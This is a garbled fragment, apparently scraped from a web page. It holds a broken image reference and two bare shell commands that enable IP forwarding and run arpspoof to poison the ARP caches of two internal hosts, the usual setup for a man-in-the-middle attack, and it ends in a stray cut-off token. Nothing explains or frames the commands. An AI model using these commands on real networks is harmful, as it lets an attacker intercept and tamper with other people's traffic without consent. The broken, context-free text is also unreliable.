 echo 1> /proc/sys/net/ipv4/ip_forward
arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
                              Wifi `tr